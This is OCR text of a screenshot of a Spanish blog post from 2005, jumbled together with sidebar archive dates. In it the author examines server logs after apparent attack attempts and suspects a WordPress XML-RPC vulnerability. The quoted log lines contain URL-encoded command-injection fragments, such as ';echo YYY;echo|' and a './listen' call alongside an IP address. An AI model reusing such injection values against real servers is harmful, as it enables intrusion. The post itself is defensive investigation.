
n%3b%2e%2flisten%202
Septembe
16%2e102%2e212%2e115
r 2005
;echo%20YYY;echo|
August
HTTP/1.1" 404 304
2005
Menos mal que ninguno da
July 2005
un código 200.
June 2005
May 2005
Sigo investigando y veo que
el problema puede estar en
April 2005
el WordPress, el software
February
de blogging que uso y que
2005
tiene una
vulnerabilidad en
January
el XML-RPC
, pero no veo
2005
nada en el log que indique
December
que el script se está
2004